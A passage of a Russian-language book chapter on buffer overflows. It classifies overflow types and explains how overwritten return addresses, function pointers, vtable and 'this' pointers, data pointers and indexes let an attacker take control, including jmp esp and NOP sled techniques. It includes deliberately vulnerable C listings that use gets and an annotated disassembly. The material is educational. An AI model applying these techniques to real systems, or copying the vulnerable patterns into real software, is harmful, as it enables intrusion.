часть I
ошибки переполнения
в этой главе рассматривая различные механизмы переполнения, их возможные последствия, а так же обсуждаются различные "организационные" вопросы, как, например, порядок размещения переполняющихся буферов, затираемых переменных и служебных структур данных в оперативной памяти


Картинка 1 переполнение и его последствия

глава 1
зоопарк переполняющихся буферов
переулок монстров
ошибок переполнения не удалось избежать ни одной серьезной программе и они с завидной регулярностью обнаруживаются как в продукции Microsoft, так и в открытых исходниках. сколько ошибок до сих пор не выявлено – остается только гадать. это клад, настоящий клад! переполняющиеся буфера — это ключ к управлению миром! но чтобы ими воспользоваться требуется проделать очень длинный путь, многому научиться и многое познать. будда всем нам в помощь!


Картинка 2 переполняющиеся буфера, живущие своей жизнью
Подавляющее большинство удаленных атак осуществляется путем переполнения буфера (buffer overfull/overrun/overflow), частным случаем которого является затирание адреса возврата из функции (срыв стека). Тот, кто владеет техникой переполнения буферов, управляет миром, а кто не владеет – тем владеет мир. Вот забросят вам TCP/IP пакетик на компьютер, сорвут стек и отмотают жесткий диск к чертовой матери.
Что представляют собой переполняющиеся буфера? Попробуем разобраться! Прежде всего выпьем пива и забудем весь тот shit, которым нас пичкали на уроках информатики. Забудем слово "оперативная память" – здесь мы будем говорить исключительно об адресном пространстве уязвимого процесса (не путать с процессором). Упрощенно его можно представить в виде строительной рулетки, вытянутой на всю длину. Вдоль этой рулетки раскладываются различные предметы обихода (пиво, сигареты, обнаженные красавицы и т. д.), изображающие из себя буфера и переменные. Каждый единичный отрезок соответствует одной ячейке памяти, но различные предметы занимают неодинаковое количество ячеек. Так, например, переменная типа BYTE занимает одну ячейку, WORD – две, а DWORD – все четыре.
Совокупность переменных одного типа, объединенная в массив, может занимать до хрена ячеек. Причем, ячейка не имеет никакого представления ни о типе переменной к которой она принадлежит, ни о ее границах. Две переменных типа WORD, можно интерпретировать как BYTE + WORD + BYTE, и никого не будет смущать, что голова WORD'а лежит в одной переменной, а хвост – в другой! С контролем границ массивов дела обстоят еще хуже. На аппаратном уровне такой тип переменных вообще не поддерживается и процессор не в состоянии отличить массив от бессвязного набора нескольких переменных. Поэтому, забота о суверенитете последнего ложится на плечи программиста и компилятора. Но первые – люди (а, значит, им свойственно ошибаться), вторые – машины (и, значит, они выполняют то, что приказал им человек, а не то, что он хотел приказать).
Рассмотрим простейшую программу типа "здравствуй Вася", которая спрашивает человека "как тебя зовут", а затем радостно сообщает "привет, как-тебя-там". Очевидно, что для хранения вводимой строки необходимо заблаговременно выделить буфер достаточно размера. А какой размер считать достаточным? Десять, сто, тысяча букв? Не суть важно! Главное не забыть вставить в программу контролирующий код, ограничивающий длину ввода размером выделенного буфера, в противном случае, если длина имени окажется слишком велика, оно вылезет из буфера и перезапишет посторонние переменные, расположенные за его концом. А переменные – это рычаги управления программой и перезаписывая их строго дозированным образом, мы можем вытворять с компьютером все, что угодно. Наиболее соблазнительная цель всех атакующих – командный интерпретатор, в кругах юнисоидов называемый шеллом (от английского shell – оболочка). Если хакер сумеет его запустить, судьба машины окажется предрешена.


Рисунок 1 количество обнаруженных дыр за каждый год по данным CERT или на ближайшее время хакеры без работы не останутся

мясной рулет ошибок переполнения или попытка классификации (скукота смертная)
Согласно "Новому Словарю Хакера" Эрика Раймонда ошибки переполнения буфера это "то, что с неизбежностью происходит при попытке засунуть в буфер больше, чем тот может переварить". На самом деле, это всего лишь частный случай последовательного переполнения при записи. Помимо него существуют индексное переполнение, заключающееся в доступе к произвольной ячейке памяти за концом буфера, где под "доступом" понимаются как операции чтения, так и операции записи.
Переполнение при записи приводит к затиранию, а следовательно, к искажению одной или нескольких переменных (включая служебные переменные, внедряемые компилятором, такие, например, как адреса возврата или this-указатели), нарушая тем самым нормальный ход выполнения программы и вызывая одно из следующих последствий:

- нет никаких последний;
- программа выдает неверные данные или, попросту говоря, делает из чисел винегрет;
- программа "вылетает", зависает или аварийно завершается с сообщением об ошибке;
- программа изменяет логику своего поведения, выполняя незапланированные действия;

Переполнение при чтении менее опасно, т. к. "всего лишь" приводит к потенциальной возможности доступа к конфиденциальным данным (например, паролям или идентификаторам TCP/IP соединения).

seq_write(char *p)
{
char buff[8];
…
strcpy(buff, p);
}
Листинг 1 пример последовательно переполнения буфера при записи

idx_write(int i)
{
char buff[]="0123456789";
…
return buff[i];
}
Листинг 2 пример индексного переполнения буфера при чтении
За концом буфера могут находится данные следующих типов: другие буфера, скалярные переменные и указатели или же вовсе может не находится ничего (например, невыделенная страница памяти). Теоретически, за концом буфера может располагаться исполняемый код, но на практике такая ситуация практически никогда не встречается.
Наибольшую угрозу для безопасности системы представляют именно указатели, поскольку они позволяют атакующему осуществлять запись в произвольные ячейки памяти или передавать управление по произвольным адресам, например, на начало самого переполняющегося буфера в котором расположен машинный код, специально подготовленный злоумышленником, и обычно называемый shell-кодом.
Буфера, располагающиеся за концом переполняющегося буфера, могут хранить некоторую конфиденциальную информацию (например, пароли). Раскрытие чужих паролей, равно как и навязывание атакуемой программе своего пароля – вполне типичное поведение для атакующего.
Скалярные переменные могут хранить индексы (и тогда они фактически приравниваются к указателям), флаги, определяющие логику поведения программы (в том числе и отладочные люки, оставленные разработчиком) и прочую информацию.
В зависимости от своего местоположения буфера делаться на три независимые категории: а) локальные буфера, расположенные в стеке и часто называемые автоматическими переменными; б) статичные буфера, расположенные в секции (сегменте) данных; в) динамические буфера, расположенные в куче. Все они имеют свои специфичные особенности переполнения, которые мы обязательно рассмотрим во всех подробностях, но сначала немного пофилософствуем.

неизбежность ошибок переполнения в исторической перспективе
Ошибки переполнения – это фундаментальные программистские ошибки, которые чрезвычайно трудно отслеживать и фундаментальность которых обеспечивается самой природой языка Си – наиболее популярного языка программирования всех времен и народов, – а точнее его низкоуровневым характером взаимодействия с памятью. Поддержка массивов реализована лишь частично и работа с ними требует чрезвычайной аккуратности и внимания со стороны программиста. Средства автоматического контроля выхода за границы отсутствуют, возможность определения количества элементов массива по указателю и не ночевала, строки, завершающиеся нулем, – вообще песня…
Дело даже не в том, что малейшая небрежность и забытая или некорректно реализованная проверка корректности аргументов, приводит к потенциальной уязвимости программы. Корректную проверку аргументов невозможно осуществить в принципе! Рассмотрим функцию, определяющую длину переданной ей строки, и посимвольно читающую эту строку до встречи с завершающим ее нулем. А если завершающего нуля на конце не окажется? Тогда функция вылетит за пределы утвержденного блока памяти и пойдет чесать непаханую целину посторонней оперативной памяти! В лучшем случае это закончится выбросом исключения. В худшем – доступом к конфиденциальным данным. Можно, конечно, передать максимальную длину строкового буфера с отдельным аргументом, но кто поручиться, что она верна? Ведь этот аргумент приходится формировать вручную и, следовательно, он не застрахован от ошибок. Короче говоря, вызываемой функции ничего не остается как закладывается на корректность переданных ей аргументов, а раз так – о каких проверках мы вообще говорим?!
С другой стороны – выделение буфера возможно лишь после вычисления длины принимаемой структуры данных, т. е. должно осуществляется динамически. Это препятствует размещению буферов в стеке, поскольку, стековые буфера имеют фиксированный размер, задаваемый еще на стадии компиляции. Зато стековые буфера автоматически освобождаются при выходе из функции, снимания это бремя с плеч программиста и предотвращая потенциальные проблемы с утечками памяти. Динамические буфера, выделяемые из кучи, намного менее популярны, поскольку их использование уродует структуру программы. Если раньше обработка текущих ошибок сводилась к немедленному return'у, то теперь перед выходом из функции приходится выполнять специальный код, освобождающий все, что программист успел к этому времени понавыделять. Без критикуемого goto (которое само по себе нехилый глюкодром) эта задача решается только глубоко вложенными if'ами, обработчиками структурных исключений, макросами или внешними функциями, что захламляет листинг и служит источником многочисленных и трудноуловимых ошибок.
Многие библиотечные функции (например, gets, sprintf) не имеют никаких средств ограничения длины возвращаемых данных и легко вызывают ошибки переполнения. Руководства по безопасности буквально кишат категорическим запретами на использование последних, рекомендуя их "безопасные" аналоги – fgets и snprintf, явно специфицирующие предельно допустимую длину буфера, передаваемую в специальном аргументе. Помимо неоправданного загромождения листинга посторонними аргументами и естественных проблем с их синхронизацией (при работе со сложными структурами данных, когда один-единственный буфер хранит много всякой всячины, вычисления длины оставшегося "хвоста" становится не такой уж очевидной арифметической задачей и здесь очень легко допустить грубые ошибки), программист сталкивается с необходимостью контроля целостности обрабатываемых данных. Как минимум необходимо убедиться, что данные не были варварски обрезаны и/или усечены, а как максимум – корректно обработать ситуацию с обрезанием. А что мы, собственно, здесь можем сделать? Увеличить буфер и повторно вызывать функцию, чтобы скопировать туда остаток? Не слишком-то элегантное решение, к тому же всегда существует вероятность потерять завершающий нуль на конце.
В Си++ ситуация с переполнением обстоит намного лучше, хотя проблем все равно хватает. Поддержка динамических массивов и "прозрачных" текстовых строк наконец-то появилась (и это хорошо!), но подавляющее большинство реализаций динамических массивов работают крайне медленно, а строки тормозят еще сильнее, поэтому в критических участках кода от них лучше сразу же отказаться. Иначе и быть не может, поскольку, существует только один способ построения динамических массивов переменной длины – представление их содержимого в виде ссылочной структуры (например, двунаправленного списка). Для быстрого доступа к произвольному элементу список нужно индексировать, а саму таблицу индексов где-то хранить. Таким образом, чтение/запись одного-единственного символа выливается в десятки машинных команд и множество обращений к памяти (а память была, есть и продолжает оставаться самым узким местом, существенно снижающим общую производительность системы).
Даже если компилятор вдруг решит заняться контролем границ массива (одно дополнительное обращение к памяти и три-четыре машинных команды), это не решит проблемы, поскольку при обнаружении переполнения откомпилированная программа не сможет сделать ничего умнее, чем аварийно завершить свое выполнение. Вызов исключения не предлагать, поскольку если программист забудет его обработать (а он наверняка забудет это сделать), мы получим атаку типа отказ в обслуживании. Конечно, это не захват системы, но все равно нехорошо.
Так что ошибки переполнения были, есть и будут! От этого никуда не уйти, и коль скоро мы обречены на длительное сосуществование с последними, будет нелишним познакомиться с ними поближе…

окутанные желтым туманом мифов и легенд
Журналисты, пишущие о компьютерной безопасности, и эксперты по безопасности, зарабатывающие на жизнь установкой этих самых систем безопасности, склоны преувеличивать значимость и могущество атак, основанных на переполнении буфера. Дескать, хакеры буфера гребут лопатой и если не принять адекватных (и весьма дорогостоящих!) защитных мер, ваша информация превратится в пепел.
Все это так (ведь и на улицу лишний раз лучше не выходить – случается, что и балконы падают), но за всю историю существования компьютерной индустрии не насчитывается и десятка случаев широкомасштабного использования переполняющихся буферов для распространения вирусов или атак. Отчасти потому, что атаки настоящих профессионалов происходят бесшумно. Отчасти – потому, что настоящих профессионалов среди современных хакеров практически совсем не осталось…
Наличие одного или нескольких переполняющихся буферов еще ни о чем не говорит и большинство ошибок переполнения не позволяет атакующему продвинуться дальше банального DoS'а. Вот неполный перечень ограничений, с которыми приходится сталкивается червям и хакерам:

- строковые переполняющиеся буфера (а таковых среди них большинство) не позволяют внедрять символ нуля в середину буфера и препятствуют вводу некоторых символов, которые программа интерпретирует особым образом;
- размер переполняющихся буферов обычно оказывается катастрофически мал для вмещения в них даже простейшего загрузчика или затирания сколь ни будь значимых структур данных;
- абсолютный адрес переполняющегося буфера атакующему чаще всего неизвестен, поэтому приходится оперировать относительными адресами, что очень непросто с технической точки зрения;
- адреса системных и библиотечных функций меняются от одной операционной системы к другой – это раз. ни на какие адреса уязвимой программы так же нельзя закладываться, поскольку они непостоянны (особенно это актуально для UNIX-приложений, компилируемых каждым пользователем самостоятельно) – а это два;
- наконец, от атакующего требуется глубокое значение команд процессора, архитектуры операционной системы, особенности различных компиляторов языка, свободное от академических предрассудков мышление, плюс уйма свободного времени для анализа, проектирования и отладки shell-кода.

А теперь для контраста перечислим мифы противоположной стороны – стороны защитников информации, с какой-то детской наивностью свято верящих, что от хакеров можно защититься хотя бы в принципе.

- не существуют никаких надежных методик автоматического (или хотя бы полуавтоматического) поиска переполняющихся буферов, дающих удовлетворительный результат и по-настоящему крупные дыры не обнаруживаются целенаправленным поиском, их открытие – игра слепого случая;
- все разработанные методики борьбы с переполняющимися буферами снижают производительность (под час очень значительно), но не исключают возможность переполнения полностью, хотя и портят атакующему жизнь;
- межсетевые экраны отсекают лишь самых примитивнейших из червей, загружающих свой хвост через отдельное TCP/IP соединение, отследить же передачу данных в контексте уже установленных TCP/IP соединений никакой межсетевой экран не в силах;

Существуют сотни тысяч публикаций, посвященных проблеме переполнения, (cм. "что читать по переполняющимся буферам"). Среди них есть как уникальные работы, так и откровенный поросячий визг, подогреваемый собственной крутизной (мол, смотрите, я тоже стек сорвал! Ну и что, что в лабораторных условиях?!). Статьи теоретиков от программирования элементарно распознаются замалчиванием проблем, с которыми сразу же сталкиваешься при анализе полновесных приложений и проектировании shell-кодов (по сути своей являющихся высоко-автономными роботами).
Большинство авторов ограничивается исключительно вопросами последовательного переполнения автоматических буферов, оттесняя остальные виды переполнений на задний план, в результате чего у многих читателей создается выхолощенное представление о проблеме. На самом деле, мир переполняющихся буферов значительно шире, многограннее и интереснее, в чем мы сейчас и убедимся.

цели и возможности атаки
Конечная цель любой атаки – заставить систему сделать что-то "нехорошее". Такое, чего нельзя добиться легальным путем. Существует по меньшей мере четыре различных способа реализации атаки:

- чтение секретных переменных;
- модификация секретных переменных;
- передача управления на секретную функции программы;
- передача управления на код, переданный жертве самим злоумышленником;

Чтение секретных переменных. На роль секретных переменных в первую очередь претендуют пароли на доступ к конфиденциальной информации и вход в систему. Все они так или иначе содержатся в адресном пространстве уязвимого процесса, зачастую располагаясь по фиксированным адресам (под "входом в систему" здесь подразумевается имя пользователя и пароль, обеспечивающие удаленное управление уязвимым приложением).
Еще в адресном пространстве процесса содержатся дескрипторы секретных файлов, сокеты, идентификаторы TCP/IP соединений и многое другое. Разумеется, вне текущего контекста они не имеют никакого смысла, но могут быть использованы кодом, переданном жертве злоумышленником, и осуществляющим, например, установку "невидимого" TCP/IP-соединения, прячась под "крышей" уже существующего.
Ячейки памяти, хранящие указатели на другие ячейки, "секретными" строго говоря не являются, однако, знание их содержимого значительно облегчает атаку. В противном случае атакующему придется определять опорные адреса вслепую. Допустим, в уязвимой программе содержится следующий код: char *p = malloc(MAX_BUF_SIZE); где p – указатель на буфер, содержащий секретный пароль. Допустим так же, что в программе имеется ошибка переполнения, позволяющая злоумышленнику читать содержимое любой ячейки адресного пространства. Весь вопрос в том: как этот буфер найти? Сканировать всю кучу целиком не только долго, но и небезопасно, т. к. можно легко натолкнуться на невыделенную страницу памяти и тогда выполнение процесса аварийно завершиться. Автоматические и статические переменные в этом отношении более предсказуемы. Поэтому, атакующий должен сначала прочитать содержимое указателя p, а уже затем – секретный пароль, на который он указывает. Разумеется, это всего лишь пример, которым возможности переполняющего чтения не ограничиваются.
Само же переполняющее чтение реализуется по меньшей мере четырьмя следующими механизмами: "потерей" завершающего нуля в строковых буферах, модификаций указателей (см. "указатели и индексы"), индексным переполнением (см. там же) и навязываем функции printf (и другим функциям форматированного вывода) лишних спецификаторов.

Модификация секретных переменных. Возможность модификации переменных дает значительно больше возможностей для атаки, позволяя: а) навязывать уязвимой программе "свои" пароли, дескрпиторы файлов, TCP/IP идентификаторы и т. д.; б) модифицировать переменные, управляющие ветвлением программы; в) манипулировать индексами и указателями, передавая управление по произвольному адресу (и адресу, содержащему код, специально подготовленный злоумышленником в том числе).
Чаще всего модификация секретных переменных реализуется посредством последовательного переполнения буфера, по обыкновению своему поражающему целый каскад побочных эффектов. Например, если за концом переполняющегося буфера расположен указатель на некоторую переменную, в которую после переполнения что-то пишется, злоумышленник сможет затереть любую ячейку памяти на свой выбор (за исключением ячеек, явно защищенных от модификации, например кодовой секции или секции .rodata, разумеется).

Передача управления на секретную функцию программы. Модификация указателей на исполняемый код привод к возможности передачи управления на любую функцию уязвимой программы (правда, с передачей аргументов имеются определенные проблемы). Практически каждая программа содержит функции, доступные только root'у, и предоставляющие те или иные управленческие возможности (например, создание новой учетной записи, открытие сессии удаленного управления, запуск файлов и т. д.). В более изощренных случаях управление передается на середину функции (или даже на середину машинной инструкции), с таким расчетом, чтобы процессор выполнил замысел злоумышленника, даже если разработчик программы не предусматривал ничего подобного.
Передача управления обеспечивается либо за счет изменения логики выполнения программы, либо за счет подмены указателей на код. И то, и другое опирается на модификацию ячеек программы, кратно рассмотренную выше.

Передача управления на код, переданный жертве самим злоумышленником является разновидностью механизма передачи управления на секретную функцию программу, только сейчас роль этой функции выполняет код, подготовленный злоумышленником и тем или иным способом переданный на удаленный компьютер. Для этой цели может использоваться как сам переполняющийся буфер, так и любой другой буфер, доступный злоумышленнику для непосредственной модификации и присутствующий в адресном пространстве уязвимого приложения (при этом он должен располагаться по более или менее предсказуемым адресам, иначе передавать управление будет некому и некуда).

жертвы переполнения или объекты атаки
Переполнение может затирать ячейки памяти следующих типов: указатели, скалярные переменные и буфера. Объекты языка Си++ включают в себя как указатели (указывающие на таблицу виртуальных функций, если таковые в объекте есть), так и скалярные данные-члены (если они есть). Самостоятельной сущности они не образуют и вполне укладываются в приведенную выше классификацию (подробнее об этом можно прочитать в "Фундаментальных основах хакерства" Криса Касперски).

указатели и индексы
В классическом Паскале и других "правильных" языках указали отсутствуют, но в Си/Си++ они вездесущи. Чаще всего приходится иметь дело с указателями на данные, несколько реже встречаются указатели на исполняемый код (указатели на виртуальные функции, указатели на функции, загружаемые динамической компоновкой и т. д.). Современный Паскаль (раньше ассоциируемый с компилятором Turbo Pascal, а теперь еще и DELPHI) также немыслим без указателей. Даже если в явном виде указатели и не поддерживаются, на них держатся динамические структуры данных (куча, разряженные массивы), используемые внутри языка.
Указатели удобны. Они делают программирование простым, наглядным, эффективным и естественным. В то же время указатели во всех отношениях категорически небезопасны. Попав в руки хакера или пищеварительный тракт червя они превращаются в оружие опустошительной мощности, – своеобразный аналог BFG-900 или, по крайней мере, плазмогана. Забегая вперед отметим, что указатели обоих типов потенциально способны к передаче управления на несанкционированный машинный код.
Вот с указателей на исполняемый код мы и начнем. Рассмотрим ситуацию, когда следом за переполняющимся буфером buff, расположен указатель на функцию, которая инициализируется до и вызывается после переполнения буфера (возможно, вызывается не сразу, а спустя некоторое время). Тогда, мы заполучим аналог функции call или говоря, другими словами, инструмент для передачи управления по любому (ну или почти любому) машинному адресу, в том числе и на сам переполняющийся буфер (тогда управление получит код, переданный злоумышленником).

code_ptr()
{
char buff[8]; void (*some_func) ();
…
printf("passws:"); gets(buff);
…
some_func();
}
Листинг 3 фрагмент программы, подверженной переполнению с затиранием указателя на исполняемый код
Подробнее о выборе целевых адресов мы еще поговорим, сейчас же сосредоточимся на поиске затираемых указателей. Первым в голову приходит адрес возврата из функции, находящийся внизу кадра стека. (правда, чтобы до него дотянуться требуется пересечь весь кадр целиком и не факт, что нам это удастся, к тому же его целостность контролируют многие защитные системы, см "способы защиты буферов от переполнения").
Другая популярная мишень – указатели на объекты. В Си++ программах обычно присутствует большое количество объектов, многие из которых создаются вызовом оператора new, возвращающим указатель на свежесозданный экземпляр объекта. Невиртуальные функции-члены класса вызываются точно так же, как и обычные Си-функции (т. е. по их фактическому смещению), поэтому они неподвластны атаке. Виртуальные функции-члены вызываются намного более сложным образом, через цепочку следующих операций: указатель на экземпляр объекта → указатель на таблицу виртуальных функций → указатель на конкретную виртуальную функцию. Указатели на таблицу виртуальных функций не принадлежат объекту и внедряются в каждый его экземпляр, который чаще всего сохраняется в оперативной памяти, реже – в регистровых переменных. Указатели на объекты так же размещаются либо в оперативной памяти, либо в регистрах, при этом на один и тот же объект может указывать множество указателей (среди которых могут встретиться и такие, которые расположены непосредственно за концом переполняющегося буфера). Таблица виртуальных функций (далее просто виртуальная таблица) принадлежит не экземпляру объекта, а самому объекту, т. е. упрощенно говоря, мы имеем одну виртуальную таблицу на каждый объект. "Упрощенно" потому, что в действительности виртуальная таблица помещается в каждый obj-файл, в котором встречается обращение к членам данного объекта (раздельная компиляция дает о себе знать). И хотя линкеры в подавляющем большинстве случаев успешно отсеивают лишние виртуальные таблицы, иногда они все-таки дублируются, но это уже детали. В зависимости от "характера" выбранной среды разработки и профессионализма программиста виртуальные таблицы размещаются либо в секции .data (не защищенной от записи), либо в секции .rodata (доступной лишь на чтение), причем последний случай встречается значительно чаще.
Давайте для простоты рассмотрим приложения с виртуальными таблицами в секции .data. Если злоумышленнику удастся модифицировать один из элементов виртуальной таблицы, то при вызове соответствующей виртуальной функции управление получит не она, а совсем другой код! Однако, добиться этого будет непросто! Виртуальные таблицы обычно размещаются в самом начале секции данных, т. е. перед статическими буферами и достаточно далеко от автоматических буферов (более конкретное расположение указать невозможно, т. к. в зависимости от операционной системы стек может находится как ниже, так и выше секции данных). Так что последовательное переполнение здесь непригодно и приходится уповать на индексное, все еще остающееся теоретической экзотикой, робко познающий окружающий мир.
Модифицировать указатель на объект и/или указатель на виртуальную таблицу намного проще, поскольку они не только находятся в области памяти, доступной для модификации, но и зачастую располагаются в непосредственной близости от переполняющихся буферов.
Модификация указателя this приводит к подмене виртуальных функций объекта. Достаточно лишь найти в памяти указатель на интересующую нас функцию (или вручную сформировать его в переполняющемся буфере) и установить на него this с таким расчетом, чтобы адрес следующей вызываемой виртуальной функции попал на подложный указатель. С инженерной точки зрения это достаточно сложная операция, поскольку кроме виртуальных функций объекты еще содержат и переменные, которые более или менее активно используют. Переустановка указателя this искажает их "содержимое" и очень может быть, что уязвимая программа рухнет раньше, чем успеет вызвать подложную виртуальную функцию. Можно, конечно, сымитировать весь объект целиком, но не факт, что это удастся. Сказанное относится и к указателю на объект, поскольку с точки зрения компилятора они скорее похожи, чем различны. Однако, наличие двух различных сущностей дает атакующему свободу выбора, – в некоторых случаях предпочтительнее затирать указатель this, в некоторых случаях – указатель на объект.

class A{
public:
virtual void f() { printf("legal\n");};
};

main()
{
char buff[8]; A *a = new A;
printf("passwd:");gets(buff); a->f();
}
Листинг 4 фрагмент программы, подверженной последовательному переполнению при записи, с затираем указателя на таблицу виртуальных функций

.text:00401000 main proc near ; CODE XREF: start+AF↓p
.text:00401000
.text:00401000 var_14 = dword ptr -14h ; this
.text:00401000 var_10 = dword ptr -10h ; *a
.text:00401000 var_C = byte ptr -0Ch
.text:00401000 var_4 = dword ptr -4
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 sub esp, 14h
.text:00401003 ; открываем кадр стека и резервируем 14h стековой памяти
.text:00401003 ;
.text:00401006 push 4
.text:00401008 call operator new(uint)
.text:0040100D add esp, 4
.text:0040100D ; выделяем память для нового экземпляра объекта A и получаем указатель
.text:0040100D ;
.text:00401010 mov [ebp+var_10], eax
.text:00401010 ; записываем указатель на объект в переменную var_10
.text:00401010 ;
.text:00401013 cmp [ebp+var_10], 0
.text:00401017 jz short loc_401026
.text:00401017 ; проверка успешности выделения памяти
.text:00401017 ;
.text:00401019 mov ecx, [ebp+var_10]
.text:0040101C call A::A
.text:0040101C ; вызываем конструктор объекта A
.text:0040101C ;
.text:00401021 mov [ebp+var_14], eax
.text:00401021 ; заносим возвращенный указатель this в переменную var_14
.text:00401021 ;
…
.text:0040102D loc_40102D: ; CODE XREF: main+24↑j
.text:0040102D mov eax, [ebp+var_14]
.text:00401030 mov [ebp+var_4], eax
.text:00401030 ; берем указатель this и перепрятываем его в переменную var_4
.text:00401030 ;
.text:00401033 push offset aPasswd ; "passwd:"
.text:00401038 call _printf
.text:0040103D add esp, 4
.text:0040103D ; выводим приглашение к вводу на экран
.text:0040103D ;
.text:00401040 lea ecx, [ebp+var_C]
.text:00401040 ; переполняющийся буфер расположен ниже указателя на объект и
.text:00401040 ; первичного указателя this, но выше порожденного указателя this,
.text:00401040 ; что делает последний уязвимым
.text:00401040 ;
.text:00401043 push ecx
.text:00401044 call _gets
.text:00401049 add esp, 4
.text:00401049 ; чтение строки в буфер
.text:00401049 ;
.text:0040104C mov edx, [ebp+var_4]
.text:0040104C ; загружаем уязвимый указатель this в регистр EDX
.text:0040104C ;
.text:0040104F mov eax, [edx]
.text:0040104F ; извлекаем адрес виртуальной таблицы
.text:0040104F ;
.text:00401051 mov ecx, [ebp+var_4]
.text:00401051 ; передаем функции указатель this
.text:00401051 ;
.text:00401054 call dword ptr [eax]
.text:00401054 ; вызываем виртуальную функцию – первую функцию виртуальной таблицы
.text:00401054 ;
.text:00401056 mov esp, ebp
.text:00401058 pop ebp
.text:00401059 retn
.text:00401059 main endp
Листинг 5 дизассемблерный листинг переполняющийся программы с краткими комментариями
Рассмотрим ситуацию, когда следом за переполняющимся буфером, идет указатель на скалярную переменную p и сама переменная x, которая в некоторый момент выполнения программы по данному указателю и записывается (порядок чередования двух последних переменных не существенен, главное, чтобы переполняющийся буфер затирал их всех). Допустим так же, что с момента переполнения ни указатель, ни переменная не претерпевают никаких изменений (или изменяются предсказуемым образом). Тогда, в зависимости от состояния ячеек, затирающих оригинальное содержимое переменных x и p, мы сможем записать любое значение x по произвольному адресу p, осуществляя это "руками" уязвимой программы. Другими словами, мы получаем аналог функций POKE и PatchByte/PatchWord языков Бейсик и IDA-Си соответственно. Вообще-то, на выбор аргументов могут быть наложены некоторые ограничения (например, функция gets не допускает символа нуля в середине строки), но это не слишком жесткое условие и имеющихся возможностей вполне достаточно для захвата управления над атакуемой системой.

data_ptr()
{
char buff[8]; int x; int *p;
printf("passws:"); gets(buff);
…
*p = x;
}
Листинг 6 фрагмент программы, подверженной последовательному переполнению при записи и затиранием скалярной переменной и указателя на данные, поглощающими затертую переменную
Проще всего подсунуть адрес уже существующей функции, сложнее – передать управление непосредственно на сам переполняющийся буфер. Это можно сделать несколькими путями. Первое: найти в памяти инструкцию jmp esp и передать ей управление, а она передаст его на вершину карда стека чуть ниже которого расположен shell-код. Шансы дойти до shell-кода живыми, преодолев весь мусор на дороге, достаточно невелики, но они все-таки есть. Второе: если размеры переполняющегося буфера превышают непостоянство его размещения в памяти, перед shell-кодом можно расположить длинную цепочку команд-пустышек (nop'ов) и передать управление на середину, авось не промажет! Этот способ использовал червь Love San, печально известный тем, что чаще всего он "мазал" и ронял машину, не производя заражения. Третье: если атакующий может воздействовать на статические буфера, расположенные в сегменте данных (а их адрес постоянен), то передать сюда управление не составит труда! Ведь shell-код и не подписывался располагаться именно в переполняющемся буфере. Он может быть где угодно! Правда, не факт, что при переполнении буфера функция доживет до возращения, ведь все, располагающиеся за его концом переменные окажутся искажены!


Рисунок 2 использование nop'ов для создания облечения попадания в границы shell-кода
Индексы являются своеобразной разновидностью указателей. Грубо говоря, это относительные указатели, адресуемые относительно некоторой базы. Смотрите, p[i] можно представить и как *(p+i), практически полностью уравнивая p и i в правах.
Модификация индексов имеет свои слабые и сильные стороны. Сильные – указатели требуют задания абсолютного адреса целевой ячейки, который обычно неизвестен, в то время как относительный вычисляется на ура. Индексы, хранящиеся в переменных типа char, лишены проблемы нулевых символов. Индексы, хранящихся в переменных типа int, могут беспрепятственно затирать ячейки, расположенные "выше" стартового адреса (т. е. лежащие в младших адресах), при этом старшие байты индекса содержат символы FFh, которые значительно более миролюбивы, чем символы нуля.
Однако, если обнаружить факт искажения указателей практически невозможно (дублировать их значение в резервных переменных не предлагать), то оценить корректность индексов перед их использованием не составляет никакого труда и многие программисты именно так и поступают (правда, "многие" еще не означает "все"). Другой слабой стороной индексов является их ограниченная "дальнобойность", составляющая ±128/256 байт (для индексов типа signed/unsigned char) и -2147483648 байт для индексов типа signed int.

index_ptr()
{

char *p; char buff[MAX_BUF_SIZE]; int i;
p = malloc(MAX_BUF_SIZE); i = MAX_BUF_SIZE;
…
printf("passws:"); gets(buff);
…
// if ((i < 1) || (i > MAX_BUF_SIZE)) ошибка
while(i--) p[i] = buff[MAX_BUF_SIZE – i];
}
Листинг 7 фрагмент программы, подверженной последовательному переполнению при записи, с затиранием индекса;

скалярные переменные
Скалярные переменные, не являющиеся ни индексами, ни указателями, намного менее интересны для атакующих, поскольку в подавляющем большинстве случаев их возможности очень даже ограничены, однако, на безрыбье сгодятся и они (совместное использование скальных переменных вместе с указателями/индексами мы только что рассмотрели, сейчас же нас интересуют скальные переменные сами по себе).
